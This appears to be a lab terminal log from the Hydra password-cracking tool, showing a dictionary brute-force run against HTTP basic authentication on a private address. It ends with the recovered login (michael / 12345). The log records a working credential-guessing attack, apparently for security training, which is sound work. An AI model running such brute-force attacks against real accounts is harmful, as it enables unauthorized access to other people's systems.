 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 04:03:50
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.110:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.110   login: michael   password: 12345
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-19 04:03:55
root@Kali:~#